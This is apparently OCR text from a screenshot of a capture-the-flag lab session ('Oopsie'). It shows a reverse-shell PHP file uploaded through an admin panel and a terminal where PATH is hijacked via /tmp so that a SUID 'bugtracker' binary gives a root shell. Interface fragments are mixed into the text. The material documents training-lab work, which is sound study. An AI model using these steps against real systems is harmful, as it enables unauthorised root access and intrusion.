 10.10.14.123 10:41
Admin Panel
Burp Suite Community Ec
Not secure 10.129.207.39/cdn-cgi/login/admin.php?content=uploads&action=upload
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
MegaCorp Automotive Account Branding Clients Uploads Logged in as Guest
kali@kali: ~
File Actions Edit View Help
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
Repair Management System
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/ga
mes
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
The file php-reverse-shell.php has been uploaded.
: EV Bug Tracker :
Provide Bug ID: 12
12
# whoami
whoami
root
# id
id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
#
[0] 0:openvpn 1:nmap 2:chromium 3:zsh- 4:nc* "kali" 10:41 08-Jul-25